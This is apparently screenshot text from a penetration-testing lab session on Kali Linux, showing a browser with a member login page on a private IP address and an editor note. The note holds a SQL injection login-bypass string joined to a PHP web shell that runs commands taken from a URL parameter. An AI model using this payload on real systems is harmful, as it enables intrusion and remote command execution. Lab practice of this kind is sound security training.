 http://172.1...5/index.php
172.16.119.135/index.php
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Member Login
Username : john
Password : •••••••••••••••••••
Login
*(Untitled)
File Edit Search Options Help
ername: john
ssword: ' or 1=1-- <?php system($_GET['cmd']); ?>